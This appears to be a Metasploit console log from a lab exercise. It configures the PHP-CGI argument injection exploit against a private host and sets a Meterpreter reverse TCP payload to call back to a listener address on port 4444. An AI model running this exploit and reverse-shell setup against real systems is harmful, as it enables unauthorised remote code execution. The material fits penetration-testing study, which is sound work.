 msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.34.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic